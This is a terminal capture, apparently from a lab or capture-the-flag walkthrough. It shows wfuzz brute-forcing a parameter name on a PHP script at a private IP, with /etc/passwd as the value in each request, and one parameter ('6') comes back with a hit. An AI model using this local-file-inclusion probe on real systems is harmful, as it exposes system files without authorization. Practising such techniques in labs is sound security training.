 ┌──(root㉿kali)-[/home/kali/Desktop/hat]
└─# wfuzz -c --hc=404 --hl=0 -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt  http://192.168.69.234/php-scripts/file.php?FUZZ=/etc/passwd
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.69.234/php-scripts/file.php?FUZZ=/etc/passwd
Total requests: 114441
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000004837:   200        26 L     38 W       1404 Ch     "6"
Total time: 106.0593
Processed Requests: 114441
Filtered Requests: 114440
Requests/sec.: 1079.028